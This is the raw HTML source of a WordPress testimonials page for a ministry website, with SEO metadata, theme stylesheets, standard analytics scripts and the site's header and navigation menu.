

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rgm.me/testimonials/
body_size: 12823
content:
<!DOCTYPE html>
<html lang="en">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

			<style type="text/css">
				.slide-excerpt { width: 100%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1881px; max-height: 491px; }
				.slide-image { max-height: 491px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Testimonials - Randall Grier Ministries</title>
	<link rel="canonical" href="http://rgm.me/testimonials/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Testimonials - Randall Grier Ministries" />
	<meta property="og:description" content="ChimpStudio theme comes with the short code to add testimonial which is a formal statement by the clients testifying character and qualifications. Image, name of person/ company giving testimonial, designation of the person and text can be added in testimonial area. Unlimited number of testimonials can be added in ChimpStudio theme. Testimonials move in slide [&hellip;]" />
	<meta property="og:url" content="http://rgm.me/testimonials/" />
	<meta property="og:site_name" content="Randall Grier Ministries" />
	<meta property="article:publisher" content="http://www.facebook.com/randallgrier" />
	<meta property="og:image" content="http://rgm.me/Wordpress_Gantry_Test/wp-content/uploads/2015/07/cropped-Header-bar-red.png" />
	<meta property="og:image:width" content="320" />
	<meta property="og:image:height" content="80" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@rgrierministry" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://rgm.me/testimonials/","url":"http://rgm.me/testimonials/","name":"Testimonials - Randall Grier Ministries","isPartOf":{"@id":"http://rgm.me/#website"},"datePublished":"2013-08-17T12:20:24+00:00","breadcrumb":{"@id":"http://rgm.me/testimonials/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["http://rgm.me/testimonials/"]}]},{"@type":"BreadcrumbList","@id":"http://rgm.me/testimonials/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://rgm.me/"},{"@type":"ListItem","position":2,"name":"Testimonials"}]},{"@type":"WebSite","@id":"http://rgm.me/#website","url":"http://rgm.me/","name":"Randall Grier Ministries","description":"Bringing HOPE to the hopeless, FAITH to the faithless, and FREEDOM to those who are bound by Satan!","publisher":{"@id":"http://rgm.me/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://rgm.me/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"http://rgm.me/#organization","name":"Randall Grier Ministries","url":"http://rgm.me/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"http://rgm.me/#/schema/logo/image/","url":"http://rgm.me/Wordpress_Gantry_Test/wp-content/uploads/2015/07/cropped-Header-bar-red.png","contentUrl":"http://rgm.me/Wordpress_Gantry_Test/wp-content/uploads/2015/07/cropped-Header-bar-red.png","width":320,"height":80,"caption":"Randall Grier Ministries"},"image":{"@id":"http://rgm.me/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/randallgrier","https://x.com/rgrierministry","http://www.youtube.com/user/RandallGrier"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://rgm.me/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frgm.me%2Ftestimonials%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://rgm.me/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frgm.me%2Ftestimonials%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='agentpress-pro-theme-css' href='http://rgm.me/Wordpress_Gantry_Test/wp-content/themes/agentpress-pro/style.css?ver=3.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://rgm.me/Wordpress_Gantry_Test/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aps-animate-css-css' href='http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/accesspress-social-icons/css/animate.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='aps-frontend-css-css' href='http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/accesspress-social-icons/css/frontend.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='cforms2-css' href='http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/cforms2/styling/cforms2012.css?ver=15.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-contact-forms-css' href='http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/simple-contact-forms/public/css/simple-contact-forms-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C700%7CRoboto%3A700%2C300%2C400&#038;ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://rgm.me/Wordpress_Gantry_Test/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="http://rgm.me/Wordpress_Gantry_Test/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://rgm.me/Wordpress_Gantry_Test/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/accesspress-social-icons/js/frontend.js?ver=1.8.4" id="aps-frontend-js-js"></script>
<script type="text/javascript" id="cforms2-js-extra">
/* <![CDATA[ */
var cforms2_ajax = {"url":"http://rgm.me/Wordpress_Gantry_Test/wp-admin/admin-ajax.php","nonces":{"submitcform":"ab73a72047"}};
//# sourceURL=cforms2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.9" id="cforms2-js"></script>
<script type="text/javascript" src="http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/simple-contact-forms/public/js/simple-contact-forms-public.js?ver=1.0.7" id="simple-contact-forms-js"></script>
<script type="text/javascript" src="http://rgm.me/Wordpress_Gantry_Test/wp-content/themes/agentpress-pro/js/responsive-menu.js?ver=1.0.0" id="agentpress-responsive-menu-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PBZ9GLJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rgm.me"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBZ9GLJ", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="http://rgm.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://rgm.me/wp-json/wp/v2/pages/1723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://rgm.me/Wordpress_Gantry_Test/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/P6i4YR-rN' />
<meta name="generator" content="Site Kit by Google 1.170.0" />            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="http://rgm.me/Wordpress_Gantry_Test/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41071242-2', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(http://rgm.me/Wordpress_Gantry_Test/wp-content/uploads/2021/09/cropped-cropped-Header-bar-blue-1.png) no-repeat !important; }</style>
<link rel="icon" href="http://rgm.me/Wordpress_Gantry_Test/wp-content/uploads/2021/09/cropped-Site-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://rgm.me/Wordpress_Gantry_Test/wp-content/uploads/2021/09/cropped-Site-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://rgm.me/Wordpress_Gantry_Test/wp-content/uploads/2021/09/cropped-Site-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://rgm.me/Wordpress_Gantry_Test/wp-content/uploads/2021/09/cropped-Site-Icon-270x270.png" />
<link rel='stylesheet' id='remove-style-meta-css' href='http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
</head>
<body class="wp-singular page-template-default page page-id-1723 wp-theme-genesis wp-child-theme-agentpress-pro fl-builder-lite-2-9-4-2 fl-no-js bb-njba custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="http://rgm.me/">Randall Grier Ministries</a></p><p class="site-description">Bringing HOPE to the hopeless, FAITH to the faithless, and FREEDOM to those who are bound by Satan!</p></div><div class="widget-area header-widget-area"><section id="apsi_widget-2" class="widget widget_apsi_widget"><div class="widget-wrap"><div class="aps-social-icon-wrapper">
                    <div class="aps-group-horizontal">
                                    <div class="aps-each-icon icon-1-1" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="http://www.facebook.com/randallgrier" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="">
                                                <img src="http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/accesspress-social-icons/icon-sets/png/set3/facebook.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-1 img{height:50px;width:50px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-1 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-2" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.instagram.com/randallgrierministries/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="">
                                                <img src="http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/accesspress-social-icons/icon-sets/png/set3/instagram.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-2 img{height:50px;width:50px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-2 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-3" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="http://www.youtube.com/RandallGrier" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="">
                                                <img src="http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/accesspress-social-icons/icon-sets/png/set3/youtube.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-3 img{height:50px;width:50px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-3 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                                </div>
                
            </div>
</div></section>
</div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-nav" class="menu genesis-nav-menu menu-primary"><li id="menu-item-5871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5871"><a href="http://rgm.me"><span >Home</span></a></li>
<li id="menu-item-6389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6389"><a href="http://rgm.me/about/"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-6434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6434"><a href="http://rgm.me/vision-and-mission/"><span >Vision and Mission</span></a></li>
	<li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="http://rgm.me/faith/"><span >Core Beliefs</span></a></li>
	<li id="menu-item-6387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6387"><a href="http://rgm.me/prison-ministry/"><span >Prison Ministry</span></a></li>
	<li id="menu-item-10539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10539"><a href="http://rgm.me/prophecies/"><span >Prophecies</span></a></li>
	<li id="menu-item-6400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6400"><a href="http://rgm.me/staff/"><span >Staff</span></a></li>
	<li id="menu-item-6399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6399"><a href="http://rgm.me/employment-2/"><span >Employment</span></a></li>
	<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="http://rgm.me/acts-fellowship-international-ministerial-organization/"><span >Acts Fellowship International</span></a></li>
</ul>
</li>
<li id="menu-item-11003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11003"><a href="http://rgm.me/itinerary-rgm/"><span >Itinerary</span></a>
<ul class="sub-menu">
	<li id="menu-item-6967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6967"><a href="http://rgm.me/upcoming-word-spirit-dates/"><span >Upcoming CFBC Dates</span></a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="http://rgm.me/partner/"><span >Partner</span></a>
<ul class="sub-menu">
	<li id="menu-item-6385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6385"><a href="http://rgm.me/donate/"><span >Donate</span></a></li>
</ul>
</li>
<li id="menu-item-5875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5875"><a target="_blank" href="http://www.rgmstore.me"><span >Store</span></a></li>
<li id="menu-item-6394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6394"><a href="http://rgm.me/study-center/"><span >Study Center</span></a>
<ul class="sub-menu">
	<li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="http://rgm.me/newsletter-archive-2/"><span >Newsletter Archive</span></a></li>
